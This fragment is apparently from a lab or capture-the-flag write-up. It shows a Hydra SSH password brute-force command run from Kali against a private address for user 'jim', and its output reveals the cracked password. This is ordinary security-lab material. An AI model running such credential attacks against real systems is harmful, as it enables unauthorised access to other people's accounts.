 (root💀kali)-[~]
# hydra -l jim -P password.txt ssh://192.168.1.12
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-11 11:47:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.1.12   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-11 11:49:00